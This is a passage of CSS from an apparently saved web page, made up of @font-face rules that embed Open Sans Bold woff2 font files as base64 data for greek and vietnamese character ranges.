url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqz